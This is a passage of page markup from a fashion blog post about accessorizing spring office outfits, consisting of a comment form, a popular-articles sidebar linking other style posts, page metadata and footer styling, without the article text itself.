span{font-family:Raleway!important;font-size:24px!important;font-weight:500!important;text-transform:lowercase!important}.tdi_98 cite{font-family:Grenze!important;font-size:20px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_98 .comment-link,.tdi_98 .comment-edit-link{font-family:Raleway!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_98 .comment-content p{font-family:Raleway!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_98 .comment-reply-title{font-family:Raleway!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_98 input[type=text],.tdi_98 textarea{font-family:Raleway!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important}.tdi_98 .comment-form-cookies-consent label,.tdi_98 .logged-in-as,.tdi_98 .logged-in-as a,.tdi_98 .td-closed-comments{font-family:Raleway!important;font-size:11px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .td-comments-title a,.tdi_98 .td-comments-title span{font-size:20px!important}.tdi_98 cite{font-size:18px!important}.tdi_98 .comment-content p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .td-comments-title a,.tdi_98 .td-comments-title span{font-size:20px!important}.tdi_98 cite{font-size:16px!important}.tdi_98 .comment-content p{font-size:12px!important}.tdi_98 .comment-form .submit{font-size:11px!important}}@media (max-width:767px){.tdi_98 .td-comments-title a,.tdi_98 .td-comments-title span{font-size:22px!important}.tdi_98 .comment-content p{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/04/accessorizing-for-spring-office-outfits/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://dfashion123.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='917' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fec7e1a892" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_100{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}.tdi_102{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important}.tdi_102 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_102{margin-bottom:60px!important;width:100%!important}}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104{padding-top:20px!important;padding-bottom:30px!important;position:relative}@media (max-width:767px){.tdi_104{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_103_rand_style td-element-style" ><style>.tdi_103_rand_style{background-color:#cc8d4f!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_105 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_106 .tdm-title{color:#ffffff}.tdi_106 .tdm-title{font-family:Raleway!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_106 "><h3 class="tdm-title tdm-title-sm">Popular Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:0px!important}</style>
<style>.tdi_107 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_107 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_107 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_107 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_107 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_107 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_107 .td-module-container:before{bottom:-10px}.tdi_107 .td-module-container{padding:0px}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_107 .td-post-category:not(.td-post-extra-category){display:none}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-read-more{display:none}.tdi_107 .td-author-date{display:none}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{display:none}.tdi_107 .entry-review-stars{display:none}.tdi_107 .td-icon-star,.tdi_107 .td-icon-star-empty,.tdi_107 .td-icon-star-half{font-size:15px}.tdi_107 .td-module-comments{display:none}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_107 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_107 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_107 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_107 .td-module-meta-info,.tdi_107 .td-next-prev-wrap{text-align:left}.tdi_107 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_107 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_107 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_107 .entry-title{margin:0px;font-family:Raleway!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_107 .td-module-container:before{bottom:-5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_107 .td-module-container:before{bottom:-10px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"507","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"600","show_author":"none","show_date":"none","modules_divider":"","h_effect":"","title_txt_hover":"rgba(255,255,255,0.8)","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"popular","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","art_title":"0","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-917","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":917,"live_filter_cur_post_parent_id":0}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "5";
block_tdi_107.found_posts = "121";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "25";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2024/03/05/how-to-style-winter-sweater-outfits/" rel="bookmark" title="How to Style Winter Sweater Outfits" data-wpel-link="internal">How to Style Winter Sweater Outfits</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2024/01/27/how-to-design-a-fashion-kids-dress/" rel="bookmark" title="How to Design a Fashion Kids Dress" data-wpel-link="internal">How to Design a Fashion Kids Dress</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2023/02/16/add-a-formal-touch-to-your-look-with-leather-boots/" rel="bookmark" title="Add a Formal Touch to Your Look With Leather Boots" data-wpel-link="internal">Add a Formal Touch to Your Look With Leather Boots</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2022/03/08/mens-western-wedding-groom-attire/" rel="bookmark" title="Men&#8217;s Western Wedding Groom Attire" data-wpel-link="internal">Men&#8217;s Western Wedding Groom Attire</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2022/03/15/modern-hippie-style-clothing-for-men/" rel="bookmark" title="Modern Hippie Style Clothing For Men" data-wpel-link="internal">Modern Hippie Style Clothing For Men</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Raden Gugun"><meta itemprop="url" content="https://dfashion123.com/author/gugun/"></span><meta itemprop="datePublished" content="2022-07-04T14:07:50+07:00"><meta itemprop="dateModified" content="2022-07-04T14:07:50+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/"></span><meta itemprop="name" content="DFashion123 | Your Fashion Style is Here!"></span><meta itemprop="headline" content="Accessorizing For Spring Office Outfits"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_108" class="tdc-zone"><div class="tdc_zone tdi_109  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_109{min-height:0}.tdi_109{position:relative}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_110" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_111  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_111 .tdc-columns{width:100%}.tdi_111:before,.tdi_111:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_111{margin-left:-0px;margin-right:-0px}.tdi_111 .tdc-row-video-background-error,.tdi_111>.vc_column,.tdi_111>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_111,.tdi_111 .tdc-columns{flex-direction:column}}.tdi_111{margin-top:140px!important;position:relative}.tdi_111 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-top:100px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_111{margin-top:0px!important;padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-top:120px!important}}</style>
<div class="tdi_110_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_110_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{width:40%!important}@media (max-width:767px){.tdi_113{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_115 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:39px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_115 .tdm-social-item{width:39px;height:39px;margin:5px 10px 5px 0;border-radius:100px}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social4 .tdm-social-item i{color:#000000}.tdi_115 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_115.tds-social4 .tdm-social-item-wrap:hover i{color:#cc8d4f}body .tdi_115 .tdm-social-item{border:1px solid #eaeaea}body .tdi_115 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#cc8d4f}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:36px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_115 .tdm-social-item{width:36px;height:36px}body .tdi_115 .tdm-social-item{border:1px solid #eaeaea}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:10px;vertical-align:middle;line-height:30px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_115 .tdm-social-item{width:30px;height:30px}body .tdi_115 .tdm-social-item{border:1px solid #eaeaea}}@media (max-width:767px){body .tdi_115 .tdm-social-item{border:1px solid #eaeaea}}</style><div class="tdm-social-wrapper tds-social4 tdi_115"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_116" class="tdc-row"><div class="vc_row tdi_117  wpb_row 